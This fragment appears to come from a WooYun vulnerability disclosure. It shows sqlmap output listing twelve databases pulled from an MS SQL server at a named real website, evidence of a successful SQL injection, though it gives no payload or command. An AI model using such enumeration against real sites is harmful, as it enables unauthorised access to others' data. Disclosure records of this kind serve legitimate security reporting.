 [01:44:05] [INFO] retrieved: tempdb
[01:44:05] [INFO] retrieved: WEB
available databases [12]:
[*] cb2sql
[*] JustMB
[*] master
[*] MIS
[*] model
[*] msdb
[*] Northwind
[*] ORDERBAK
[*] pubs
[*] simular
[*] tempdb
[*] WEB
[01:44:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:44:05] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/www.rsc.com.tw'
www.wooyun.org